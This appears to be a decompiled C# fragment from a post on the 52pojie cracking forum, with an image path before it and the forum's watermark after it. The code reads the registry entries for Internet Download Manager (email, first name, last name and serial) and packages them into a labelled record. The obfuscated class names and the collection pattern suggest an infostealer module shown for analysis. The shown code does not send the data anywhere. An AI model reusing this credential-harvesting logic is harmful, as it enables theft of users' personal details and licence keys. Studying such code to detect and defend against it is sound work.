 using (RegistryKey registryKey = Registry.CurrentUser.OpenSubKey("SOFTWARE\\DownloadManager\\", RegistryKeyPermissionCheck.ReadSubTree))
{
    if (registryKey == null)
    {
        throw new Exception();
    }
    StringBuilder stringBuilder = new StringBuilder();
    object value = registryKey.GetValue("Email");
    object value2 = registryKey.GetValue("FName");
    object value3 = registryKey.GetValue("LName");
    object value4 = registryKey.GetValue("Serial");
    if (!value.ToString().IsNullOrEmpty() && !value4.ToString().IsNullOrEmpty())
    {
        stringBuilder.AppendLine("Email: " + ((value != null) ? value.ToString() : null));
        stringBuilder.AppendLine("FirstName: " + ((value2 != null) ? value2.ToString() : null));
        stringBuilder.AppendLine("LastName: " + ((value3 != null) ? value3.ToString() : null));
        stringBuilder.AppendLine("Serial: " + ((value4 != null) ? value4.ToString() : null));
        return new Class48
        {
            String_0 = "IDM",
            List_0 = new List<string>
            {
                stringBuilder.ToString()
            }
        };
    }
    throw new Exception();
}
吾爱破解论坛
www.52pojie.cn